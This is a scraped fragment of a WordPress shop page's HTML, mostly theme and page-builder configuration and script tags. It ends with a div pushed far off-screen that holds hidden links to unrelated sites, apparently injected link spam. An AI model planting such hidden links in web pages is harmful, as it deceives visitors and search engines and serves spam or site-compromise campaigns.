var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/kazexpert.kz\/wp-admin\/admin-ajax.php","nonce":"03a529db76","urls":{"assets":"https:\/\/kazexpert.kz\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/kazexpert.kz\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/kazexpert.kz\/cart\/","checkout_page_url":"https:\/\/kazexpert.kz\/checkout\/","fragments_nonce":"545ec78c2e"}},"facebook_sdk":{"lang":"ru_RU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/kazexpert.kz\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/kazexpert.kz\/wp-admin\/admin-ajax.php","nonce":"03a529db76","urls":{"assets":"https:\/\/kazexpert.kz\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/kazexpert.kz\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/kazexpert.kz\/cart\/","checkout_page_url":"https:\/\/kazexpert.kz\/checkout\/","fragments_nonce":"545ec78c2e"}},"facebook_sdk":{"lang":"ru_RU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/kazexpert.kz\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/kazexpert.kz\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":18615,"title":"Where%20Will%20American%20Football%20Betting%20Pany%20Be%206%20Months%20From%20Now%3F%20%7C%20kazexpert.kz","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/kazexpert.kz\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":18615,"title":"Where%20Will%20American%20Football%20Betting%20Pany%20Be%206%20Months%20From%20Now%3F%20%7C%20kazexpert.kz","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.10.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_a49f21fd53f02b8c98f278b64dda9589","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://kazexpert.kz/cart/","ajaxurl":"https://kazexpert.kz/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u041c\u0411.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://kazexpert.kz/","shop_url":"https://kazexpert.kz/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_7ce20fa0eaa074ed4a2de193cf9650f0","fragment_name":"wc_fragments_7ce20fa0eaa074ed4a2de193cf9650f0","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"1a9a16ef3f","wishlist_fragments_nonce":"6c5a82c8fc","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_f921f0eede04ee8ffc2a789abd9de462","wishlist_fragment_name":"woodmart_wishlist_fragments_f921f0eede04ee8ffc2a789abd9de462","frequently_bought":"8b1cf97da9","compare_by_category":"no","compare_page_nonce":"57dd68edf4"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-layered-nav-stock-status-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-blog-single-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-single-base.min.css","wd-blog-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-base.min.css","wd-wp-gutenberg-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-base-deprecated-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/base-deprecated.min.css","wd-elementor-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-header-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-cart-side-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-page-navigation-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css","wd-owl-carousel-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-mod-comments-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-comments.min.css","wd-off-canvas-sidebar-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-instagram-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-instagram.min.css","wd-widget-collapse-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-section-title-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mfp-popup-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-info-box-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-list-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-results-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-mod-sticky-sidebar-opener-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css","wd-header-search-fullscreen-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.0.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.0.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.0.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.0.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.0.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.0.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.0.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.0.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.0.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.0.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.0.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.0.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.0.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.0.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.0.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/elements/contentPopup.min.js?ver=7.0.4" id="wd-popup-element-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.0.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.0.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.0.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.0.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.0.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.0.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.0.4" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.0.4" id="wd-search-full-screen-js"></script>
<div style="position: absolute; left: -20914565266523px; top: 0px;">
<a href="https://neubau-immobilie-leipzig.de/">https://neubau-immobilie-leipzig.de/</a><br/>
<a href="https://flughafen-taxi-muenchen.com/">https://flughafen-taxi-muenchen.com/</a><br/>
<a href="https://dominicandreamgirl.com/">https://dominicandreamgirl.com/</a><br/>
<a href="https://32sing.com/">https://32sing.com/</a><br/>
<a href="https://thefarmwifelife.com/">https://thefarmwifelife.com/</a><br/>
<a href="https://painfulparenting.com/">https://painfulparenting.com/</a><br/>
<a href="https://prime.edu.pk/blogs/">https://prime.edu.pk/blogs/</a><br/>
<a href="https://martinezabogadodeaccidentes.com/">https://martinezabogadodeaccidentes.com/</a><br/>
<a href="https://chroellc.com/">https://chroellc.com/</a><br/>
<a href="https://apologetics.ro/">https://apologetics.ro/</a><br/>
<a href="https://fuelpumpexpress.com/">https://fuelpumpexpress.com/</a><br/>
<a href="https://helloginnii.com/">https://helloginnii.com/</a><br/>
<a href="https://ahmedmoustafa.site/">https://ahmedmoustafa.site/</a><br/>
<a href="https://gclogisticatotal.com/">https://gclogisticatotal.com/</a><br/>
<a href="https://amexicanmarket.com/">https://amexicanmarket.com/</a><br/>
<a href="https://riosounds.com/">https://riosounds.com/</a><br/>
